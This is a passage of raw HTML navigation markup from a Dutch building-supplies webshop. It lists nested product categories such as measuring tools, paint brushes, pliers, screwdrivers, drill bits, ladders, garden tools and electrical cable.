href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/thermometer.html" ><span>Thermometer</span></a></li><li class="level2 nav-9-5-26 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/geluidsmeter.html" ><span>Geluidsmeter</span></a></li><li class="level2 nav-9-5-27 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/omgevingsmeter.html" ><span>Omgevingsmeter</span></a></li><li class="level2 nav-9-5-28 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/rotatielaser.html" ><span>Rotatielaser</span></a></li><li class="level2 nav-9-5-29 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/uitlijnlaser.html" ><span>Uitlijnlaser</span></a></li><li class="level2 nav-9-5-30 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/kruislijnlaser.html" ><span>Kruislijnlaser</span></a></li><li class="level2 nav-9-5-31 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/puntslaser.html" ><span>Puntslaser</span></a></li><li class="level2 nav-9-5-32 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/telescopische-baak.html" ><span>Telescopische baak</span></a></li><li class="level2 nav-9-5-33 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/statieven.html" ><span>Statieven</span></a></li></ul></li><li class="level1 nav-9-6 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal.html" ><span>Verfmateriaal</span></a><ul class="level1 submenu"><li class="level2 nav-9-6-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfrollers.html" ><span>Verfrollers</span></a></li><li class="level2 nav-9-6-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/beugels.html" ><span>Beugels</span></a></li><li class="level2 nav-9-6-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/platte-kwasten.html" ><span>Platte kwasten</span></a></li><li class="level2 nav-9-6-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/blokkwasten.html" ><span>Blokkwasten</span></a></li><li class="level2 nav-9-6-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/hoekwitters.html" ><span>Hoekwitters</span></a></li><li class="level2 nav-9-6-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/puntkwasten.html" ><span>Puntkwasten</span></a></li><li class="level2 nav-9-6-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/ronde-voordeelkwast.html" ><span>Ronde voordeelkwast</span></a></li><li class="level2 nav-9-6-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/patentpuntkwast.html" ><span>Patentpuntkwast</span></a></li><li class="level2 nav-9-6-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/bokkepoot.html" ><span>Bokkepoot</span></a></li><li class="level2 nav-9-6-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/radiatorkwast.html" ><span>Radiatorkwast</span></a></li><li class="level2 nav-9-6-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/plamuurmessen.html" ><span>Plamuurmessen</span></a></li><li class="level2 nav-9-6-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfsets.html" ><span>Verfsets</span></a></li><li class="level2 nav-9-6-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfemmers.html" ><span>Verfemmers</span></a></li><li class="level2 nav-9-6-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfroosters.html" ><span>Verfroosters</span></a></li><li class="level2 nav-9-6-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfbakken.html" ><span>Verfbakken</span></a></li><li class="level2 nav-9-6-16 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verlengstok.html" ><span>Verlengstok</span></a></li><li class="level2 nav-9-6-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/afplakmateriaal.html" ><span>Afplakmateriaal</span></a></li><li class="level2 nav-9-6-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/verfkrabber.html" ><span>Verfkrabber</span></a></li><li class="level2 nav-9-6-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/staalborstels.html" ><span>Staalborstels</span></a></li><li class="level2 nav-9-6-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/afdekfolie.html" ><span>Afdekfolie</span></a></li><li class="level2 nav-9-6-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/stopverfbakje.html" ><span>Stopverfbakje</span></a></li><li class="level2 nav-9-6-22 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/verfmateriaal/vef-mes.html" ><span>Verfmessen</span></a></li></ul></li><li class="level1 nav-9-7 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/tangen.html" ><span>Tangen</span></a><ul class="level1 submenu"><li class="level2 nav-9-7-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/tangen/tangenset.html" ><span>Tangenset</span></a></li><li class="level2 nav-9-7-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/waterpomptang.html" ><span>Waterpomptang</span></a></li><li class="level2 nav-9-7-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/combinatietang.html" ><span>Combinatietang</span></a></li><li class="level2 nav-9-7-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/nijptang.html" ><span>Nijptang</span></a></li><li class="level2 nav-9-7-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/installatietang.html" ><span>Installatietang</span></a></li><li class="level2 nav-9-7-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/kniptang.html" ><span>Kniptang</span></a></li><li class="level2 nav-9-7-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/metal-stud-tang.html" ><span>Metal stud tang</span></a></li><li class="level2 nav-9-7-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/striptang.html" ><span>Striptang</span></a></li><li class="level2 nav-9-7-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/coax-kniptang.html" ><span>Coax Knipper</span></a></li><li class="level2 nav-9-7-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/hulstang.html" ><span>Hulstang</span></a></li><li class="level2 nav-9-7-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/punttang.html" ><span>Punttang</span></a></li><li class="level2 nav-9-7-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/precisietang.html" ><span>Precisietang</span></a></li><li class="level2 nav-9-7-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/precisiekniptang.html" ><span>Precisiekniptang</span></a></li><li class="level2 nav-9-7-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/krimptang.html" ><span>Krimptang</span></a></li><li class="level2 nav-9-7-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/bundeltang.html" ><span>Bundeltang</span></a></li><li class="level2 nav-9-7-16 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/moniertang.html" ><span>Moniertang</span></a></li><li class="level2 nav-9-7-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/sanitairtang.html" ><span>Sanitairtang</span></a></li><li class="level2 nav-9-7-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/buigtang.html" ><span>Buigtang</span></a></li><li class="level2 nav-9-7-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/bektang.html" ><span>Bektang</span></a></li><li class="level2 nav-9-7-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/trektang.html" ><span>Trektang</span></a></li><li class="level2 nav-9-7-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/tegeltang.html" ><span>Tegeltang</span></a></li><li class="level2 nav-9-7-22 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/knijptang.html" ><span>Knijptang</span></a></li><li class="level2 nav-9-7-23 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/griptang.html" ><span>Griptang</span></a></li><li class="level2 nav-9-7-24 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/gatentang.html" ><span>Gatentang</span></a></li><li class="level2 nav-9-7-25 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/papegaaitang.html" ><span>Papegaaitang</span></a></li><li class="level2 nav-9-7-26 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/nivelleertang.html" ><span>Nivelleertang</span></a></li><li class="level2 nav-9-7-27 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/zweedse-tang.html" ><span>Zweedse tang</span></a></li><li class="level2 nav-9-7-28 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/langbektang.html" ><span>Langbektang</span></a></li><li class="level2 nav-9-7-29 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/snijtang.html" ><span>Snijtang</span></a></li><li class="level2 nav-9-7-30 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/lijmtang.html" ><span>Lijmtang</span></a></li><li class="level2 nav-9-7-31 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/verstektang.html" ><span>Verstektang</span></a></li><li class="level2 nav-9-7-32 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/vlechttang.html" ><span>Vlechttang</span></a></li><li class="level2 nav-9-7-33 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/mozaiektang.html" ><span>Mozaiektang</span></a></li><li class="level2 nav-9-7-34 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/borgringtang.html" ><span>Borgringtang</span></a></li><li class="level2 nav-9-7-35 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/gatentang-110.html" ><span>Gatentang</span></a></li><li class="level2 nav-9-7-36 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tangen/pijpentang.html" ><span>Pijpentang</span></a></li><li class="level2 nav-9-7-37 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/tangen/tangen-overig.html" ><span>Tangen overig</span></a></li></ul></li><li class="level1 nav-9-8 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers.html" ><span>Schroevendraaiers</span></a><ul class="level1 submenu"><li class="level2 nav-9-8-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/schroevendraaierset.html" ><span>Schroevendraaiersets</span></a></li><li class="level2 nav-9-8-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/platte-schroevendraaier.html" ><span>Platte schroevendraaier (los)</span></a></li><li class="level2 nav-9-8-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/kruiskop-schroevendraaiers.html" ><span>Kruiskop schroevendraaiers (los)</span></a></li><li class="level2 nav-9-8-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/torx-schroevendraaier.html" ><span>Torx schroevendraaiers</span></a></li><li class="level2 nav-9-8-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/inbus-schroevendraaier.html" ><span>Inbus schroevendraaiers</span></a></li><li class="level2 nav-9-8-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/precisie-schroevendraaiers.html" ><span>Precisie Schroevendraaiers</span></a></li><li class="level2 nav-9-8-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/schroevendraaier-voor-apple.html" ><span>Schroevendraaier Apple / Iphone</span></a></li><li class="level2 nav-9-8-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/zeskantmoer-schroevendraaier.html" ><span>Zeskantmoer schroevendraaier</span></a></li><li class="level2 nav-9-8-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/klemschroevendraaier.html" ><span>Klem Schroevendraaier</span></a></li><li class="level2 nav-9-8-10 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/schroevendraaiers/sleufmoerdraaier.html" ><span>Sleufmoerdraaier</span></a></li></ul></li><li class="level1 nav-9-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/bit.html" ><span>Bit</span></a></li><li class="level1 nav-9-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/inbus-gereedschap.html" ><span>Inbus</span></a></li><li class="level1 nav-9-11 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/boren.html" ><span>Boren</span></a><ul class="level1 submenu"><li class="level2 nav-9-11-1 category-item first parent"><a href="https://www.bouwbestel.nl/gereedschap/boren/houtboren.html" ><span>Houtboren</span></a><ul class="level2 submenu"><li class="level3 nav-9-11-1-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/boren/houtboren/spiraal-houtboren.html" ><span>Spiraal houtboren</span></a></li><li class="level3 nav-9-11-1-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/houtboren/hss-houtboren-geslepen.html" ><span>HSS Houtboren geslepen</span></a></li><li class="level3 nav-9-11-1-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/houtboren/speedboren.html" ><span>Speedboren</span></a></li><li class="level3 nav-9-11-1-4 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/boren/houtboren/slangenboor.html" ><span>Slangenboor</span></a></li></ul></li><li class="level2 nav-9-11-2 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/boren/betonboren.html" ><span>Betonboren</span></a><ul class="level2 submenu"><li class="level3 nav-9-11-2-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/boren/betonboren/betonboor-professional.html" ><span>Betonboor Professional</span></a></li><li class="level3 nav-9-11-2-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/betonboren/betonboor-elite.html" ><span>Betonboor Elite</span></a></li><li class="level3 nav-9-11-2-3 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/boren/betonboren/betonboor.html" ><span>Betonboor SDS systeem</span></a></li></ul></li><li class="level2 nav-9-11-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/steenboor.html" ><span>Steenboor</span></a></li><li class="level2 nav-9-11-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/gatenboor.html" ><span>Gatenboor</span></a></li><li class="level2 nav-9-11-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/speedboren.html" ><span>Speedboren</span></a></li><li class="level2 nav-9-11-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/hamerboren.html" ><span>Hamerboren</span></a></li><li class="level2 nav-9-11-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/boren/metaalboren.html" ><span>Metaalboren</span></a></li><li class="level2 nav-9-11-8 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/boren/trappenboor.html" ><span>Trappenboor</span></a></li></ul></li><li class="level1 nav-9-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/hamer.html" ><span>Hamers</span></a></li><li class="level1 nav-9-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/cement-mixer-stucmixer.html" ><span>Cement Mixers en Stucmixers</span></a></li><li class="level1 nav-9-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/betonmolen.html" ><span>Betonmolen</span></a></li><li class="level1 nav-9-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/handgereedschap-online-kopen-handgereedschappen.html" ><span>Handgereedschap</span></a></li><li class="level1 nav-9-16 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/elektrisch-gereedschap-kopen.html" ><span>Elektrisch Gereedschap </span></a><ul class="level1 submenu"><li class="level2 nav-9-16-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/elektrisch-gereedschap-kopen/boormachine.html" ><span>Boormachine</span></a></li><li class="level2 nav-9-16-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/elektrisch-gereedschap-kopen/slijper.html" ><span>Slijper</span></a></li><li class="level2 nav-9-16-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/elektrisch-gereedschap-kopen/zaagmachines.html" ><span>Zaagmachines</span></a></li><li class="level2 nav-9-16-4 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/elektrisch-gereedschap-kopen/boorhamer.html" ><span>Boorhamer</span></a></li></ul></li><li class="level1 nav-9-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/knipgereedschap.html" ><span>Knipgereedschap</span></a></li><li class="level1 nav-9-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/purpistool.html" ><span>Purpistool</span></a></li><li class="level1 nav-9-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/kitpistool.html" ><span>Kitpistool</span></a></li><li class="level1 nav-9-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/steeksleutel.html" ><span>Steeksleutel</span></a></li><li class="level1 nav-9-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/doppenset.html" ><span>Doppenset</span></a></li><li class="level1 nav-9-22 category-item"><a href="https://www.bouwbestel.nl/gereedschap/zaaggereedschap.html" ><span>Zaaggereedschap</span></a></li><li class="level1 nav-9-23 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen.html" ><span>Zaagbladen</span></a><ul class="level1 submenu"><li class="level2 nav-9-23-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen/diamantblad.html" ><span>Diamantbladen</span></a></li><li class="level2 nav-9-23-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen/decoupeerzaag.html" ><span>Decoupeerzaagbladen</span></a></li><li class="level2 nav-9-23-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen/doorslijpschijven.html" ><span>Doorslijpschijven</span></a></li><li class="level2 nav-9-23-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen/handzaagblad.html" ><span>Handzaagblad</span></a></li><li class="level2 nav-9-23-5 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/zaagbladen/multitool.html" ><span>Multitool</span></a></li></ul></li><li class="level1 nav-9-24 category-item"><a href="https://www.bouwbestel.nl/gereedschap/gereedschapskist.html" ><span>Gereedschapskist</span></a></li><li class="level1 nav-9-25 category-item"><a href="https://www.bouwbestel.nl/gereedschap/koevoet.html" ><span>Koevoet</span></a></li><li class="level1 nav-9-26 category-item"><a href="https://www.bouwbestel.nl/gereedschap/beitels.html" ><span>Beitels</span></a></li><li class="level1 nav-9-27 category-item"><a href="https://www.bouwbestel.nl/gereedschap/bijl.html" ><span>Bijl</span></a></li><li class="level1 nav-9-28 category-item"><a href="https://www.bouwbestel.nl/gereedschap/loodgietersgereedschap.html" ><span>Loodgietersgereedschap</span></a></li><li class="level1 nav-9-29 category-item"><a href="https://www.bouwbestel.nl/gereedschap/autogereedschap-elektrisch-autogereedschappen.html" ><span>Autogereedschap</span></a></li><li class="level1 nav-9-30 category-item"><a href="https://www.bouwbestel.nl/gereedschap/speciekuip-bouwemmer-speciekuipen-bouwemmers.html" ><span>Speciekuip en Bouwemmer</span></a></li><li class="level1 nav-9-31 category-item"><a href="https://www.bouwbestel.nl/gereedschap/straatmakersgereedschap.html" ><span>Straatmakergereedschap</span></a></li><li class="level1 nav-9-32 category-item"><a href="https://www.bouwbestel.nl/gereedschap/snijgereedschap.html" ><span>Snijgereedschap</span></a></li><li class="level1 nav-9-33 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schaar.html" ><span>Schaar</span></a></li><li class="level1 nav-9-34 category-item"><a href="https://www.bouwbestel.nl/gereedschap/gasbranders.html" ><span>Gasbranders</span></a></li><li class="level1 nav-9-35 category-item"><a href="https://www.bouwbestel.nl/gereedschap/borstel.html" ><span>Borstels</span></a></li><li class="level1 nav-9-36 category-item"><a href="https://www.bouwbestel.nl/gereedschap/bezem-veger.html" ><span>Bezem</span></a></li><li class="level1 nav-9-37 category-item"><a href="https://www.bouwbestel.nl/gereedschap/loeplamp-vergrootglas.html" ><span>Loeplampen en vergrootglas</span></a></li><li class="level1 nav-9-38 category-item"><a href="https://www.bouwbestel.nl/gereedschap/precisiegereedschap.html" ><span>Precisiegereedschap</span></a></li><li class="level1 nav-9-39 category-item"><a href="https://www.bouwbestel.nl/gereedschap/pincet.html" ><span>Pincet</span></a></li><li class="level1 nav-9-40 category-item"><a href="https://www.bouwbestel.nl/gereedschap/hijsmiddelen.html" ><span>Hijsmiddelen</span></a></li><li class="level1 nav-9-41 category-item"><a href="https://www.bouwbestel.nl/gereedschap/gereedschapsets.html" ><span>Gereedschapsets</span></a></li><li class="level1 nav-9-42 category-item"><a href="https://www.bouwbestel.nl/gereedschap/kruiwagen.html" ><span>Kruiwagen</span></a></li><li class="level1 nav-9-43 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger.html" ><span>Ladders</span></a><ul class="level1 submenu"><li class="level2 nav-9-43-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger/ladders.html" ><span>Ladders</span></a></li><li class="level2 nav-9-43-2 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger/trappen-trap-bordestrap-bordestrappen.html" ><span>Bordestrappen</span></a><ul class="level2 submenu"><li class="level3 nav-9-43-2-1 category-item first last"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger/trappen-trap-bordestrap-bordestrappen/bordestrap-bordestrappen-aluminium-asc-prijs-prijzen.html" ><span>Bordestrap ASC</span></a></li></ul></li><li class="level2 nav-9-43-3 category-item parent"><a href="https://www.bouwbestel.nl/ladder-rolsteiger/dubbele-trappen.html" ><span>Dubbele Trappen</span></a><ul class="level2 submenu"><li class="level3 nav-9-43-3-1 category-item first last"><a href="https://www.bouwbestel.nl/ladder-rolsteiger/dubbele-trappen/dubbele-trap-aluminium-dubbele-trappen-treden-beugel-prijs-prijzen-kopen.html" ><span>Dubbele Trap ASC</span></a></li></ul></li><li class="level2 nav-9-43-4 category-item last parent"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger/kamersteiger-kopen-prijs-kamersteigers.html" ><span>Kamersteigers</span></a><ul class="level2 submenu"><li class="level3 nav-9-43-4-1 category-item first last"><a href="https://www.bouwbestel.nl/gereedschap/ladder-rolsteiger/kamersteiger-kopen-prijs-kamersteigers/kamersteiger-asc-kamersteigers.html" ><span>Kamersteiger ASC</span></a></li></ul></li></ul></li><li class="level1 nav-9-44 category-item"><a href="https://www.bouwbestel.nl/gereedschap/ramenwagen.html" ><span>Ramenwagen</span></a></li><li class="level1 nav-9-45 category-item"><a href="https://www.bouwbestel.nl/gereedschap/gereedschapswagen.html" ><span>Gereedschapswagen</span></a></li><li class="level1 nav-9-46 category-item"><a href="https://www.bouwbestel.nl/gereedschap/steekwagen.html" ><span>Steekwagen</span></a></li><li class="level1 nav-9-47 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meubelkarren.html" ><span>Meubelkarren</span></a></li><li class="level1 nav-9-48 category-item"><a href="https://www.bouwbestel.nl/gereedschap/transportkarren.html" ><span>Transportkarren</span></a></li><li class="level1 nav-9-49 category-item"><a href="https://www.bouwbestel.nl/gereedschap/spanbanden.html" ><span>Spanbanden</span></a></li><li class="level1 nav-9-50 category-item"><a href="https://www.bouwbestel.nl/gereedschap/bankschroef.html" ><span>Bankschroef</span></a></li><li class="level1 nav-9-51 category-item"><a href="https://www.bouwbestel.nl/gereedschap/lijmklem.html" ><span>Lijmklem</span></a></li><li class="level1 nav-9-52 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schragen.html" ><span>Schragen</span></a></li><li class="level1 nav-9-53 category-item"><a href="https://www.bouwbestel.nl/gereedschap/magazijnbak.html" ><span>Magazijnbak</span></a></li><li class="level1 nav-9-54 category-item"><a href="https://www.bouwbestel.nl/gereedschap/sorteerdoos.html" ><span>Sorteerdoos</span></a></li><li class="level1 nav-9-55 category-item"><a href="https://www.bouwbestel.nl/gereedschap/opbergdoos.html" ><span>Opbergdoos</span></a></li><li class="level1 nav-9-56 category-item"><a href="https://www.bouwbestel.nl/gereedschap/compressor-en-toebehoren.html" ><span>Compressor en toebehoren</span></a></li><li class="level1 nav-9-57 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tackers.html" ><span>Tackers</span></a></li><li class="level1 nav-9-58 category-item"><a href="https://www.bouwbestel.nl/gereedschap/schaafgereedschap.html" ><span>Schaafgereedschap</span></a></li><li class="level1 nav-9-59 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap.html" ><span>Tuingereedschap</span></a><ul class="level1 submenu"><li class="level2 nav-9-59-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/schep.html" ><span>Schep</span></a></li><li class="level2 nav-9-59-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/sproeigereedschap.html" ><span>Sproeigereedschap</span></a></li><li class="level2 nav-9-59-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/hogedrukspuit.html" ><span>Hogedrukspuit</span></a></li><li class="level2 nav-9-59-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/stalen-houtrek.html" ><span>Houtrek</span></a></li><li class="level2 nav-9-59-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/tuinafvalzak.html" ><span>Tuinafvalzak</span></a></li><li class="level2 nav-9-59-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/zaagbok.html" ><span>Zaagbok</span></a></li><li class="level2 nav-9-59-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/trimmer.html" ><span>Trimmer</span></a></li><li class="level2 nav-9-59-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/trimmerdraad.html" ><span>Trimmerdraad</span></a></li><li class="level2 nav-9-59-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/tuinkruiwagen.html" ><span>Tuinkruiwagen</span></a></li><li class="level2 nav-9-59-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/strooiwagen.html" ><span>Strooiwagen</span></a></li><li class="level2 nav-9-59-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/gazonroller.html" ><span>Gazonroller</span></a></li><li class="level2 nav-9-59-12 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/tuingereedschap/bijl.html" ><span>Bijl</span></a></li></ul></li><li class="level1 nav-9-60 category-item"><a href="https://www.bouwbestel.nl/gereedschap/pompen.html" ><span>Pompgereedschap</span></a></li><li class="level1 nav-9-61 category-item"><a href="https://www.bouwbestel.nl/gereedschap/messen.html" ><span>Messen</span></a></li><li class="level1 nav-9-62 category-item"><a href="https://www.bouwbestel.nl/gereedschap/groeffrees-frezen.html" ><span>Groeffrees / frezen</span></a></li><li class="level1 nav-9-63 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/slagmoer-kracht-dop-sleutel.html" ><span>Slagmoer Krachtdoppen</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.bouwbestel.nl/installatiemateriaal.html" class="level-top" ><span>INSTALLATIE</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra.html" ><span>ELEKTRA</span></a><ul class="level1 submenu"><li class="level2 nav-10-1-1 category-item first parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra.html" ><span>Kabel en Draad</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-1-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/installatiedraad.html" ><span>Installatiedraad</span></a></li><li class="level3 nav-10-1-1-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/buitenkabel-xmvk.html" ><span>Buitenkabel XMVK</span></a></li><li class="level3 nav-10-1-1-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/kabeldoos.html" ><span>Kabeldoos</span></a></li><li class="level3 nav-10-1-1-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/kabeltape.html" ><span>Kabeltape</span></a></li><li class="level3 nav-10-1-1-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/h07rn-f-neopreen-kabel.html" ><span>H07RN-F Neopreen</span></a></li><li class="level3 nav-10-1-1-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/lasklemmen.html" ><span>Lasklemmen</span></a></li><li class="level3 nav-10-1-1-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/kroonsteentjes.html" ><span>Kroonsteentjes</span></a></li><li class="level3 nav-10-1-1-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/verhuisfitting.html" ><span>Verhuisfitting</span></a></li><li class="level3 nav-10-1-1-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/trekveer.html" ><span>Trekveer</span></a></li><li class="level3 nav-10-1-1-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektra/elektriciteits-draad-kabel-elektra/luidsprekerkabel.html" ><span>Luidsprekerkabel</span></a></li><li class="level3 